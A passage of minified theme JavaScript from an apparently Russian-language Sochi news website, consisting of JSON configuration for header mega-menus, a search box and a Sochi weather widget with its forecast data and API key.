0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[7.0999999999999996,44.700000000000003],"today_humidity":84,"today_wind_speed":[4.2999999999999998,2.7000000000000002],"today_min":[7.0999999999999996,44.700000000000003],"today_max":[7.0999999999999996,44.700000000000003],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769245200,"day_name":"\u0421\u0431","day_temp":[8,47],"owm_day_index":0},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[9,48],"owm_day_index":5},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[12,53],"owm_day_index":13},{"timestamp":1769472000,"day_name":"\u0412\u0442","day_temp":[12,54],"owm_day_index":21},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[12,53],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 